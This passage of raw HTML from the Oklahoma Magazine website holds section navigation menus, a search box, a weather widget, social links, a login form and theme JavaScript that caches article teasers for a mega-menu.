</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.9</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#c2adacaeabaca7afa3a582ada9afa3a5eca1adaf" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
